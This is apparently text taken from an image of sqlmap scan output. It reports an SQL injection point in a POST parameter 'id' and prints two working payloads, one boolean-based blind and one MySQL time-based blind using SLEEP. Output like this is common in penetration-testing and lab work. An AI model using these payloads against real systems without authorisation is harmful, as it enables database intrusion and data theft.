 sqlmap identified the following injection point(s) with a total of 240 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7920=7920 AND 'Gnue'='Gnue&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: id=1' OR SLEEP(5)#&Submit=Submit
---